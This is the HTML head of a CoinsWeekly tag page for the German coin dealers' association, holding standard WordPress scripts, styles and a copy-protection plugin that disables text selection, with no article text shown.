

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/tag/berufsverband-des-deutschen-muenzenfachhandels-en/
body_size: 38120
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Berufsverband des Deutschen Münzenfachhandels | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/tag/berufsverband-des-deutschen-muenzenfachhandels/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/tag/berufsverband-des-deutschen-muenzenfachhandels-en/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/tag/berufsverband-des-deutschen-muenzenfachhandels/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/tag/berufsverband-des-deutschen-muenzenfachhandels/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Berufsverband des Deutschen Münzenfachhandels Tag Feed" href="https://coinsweekly.com/tag/berufsverband-des-deutschen-muenzenfachhandels-en/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"69a9e605ef"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/tags/2670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"ff3e70211b","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
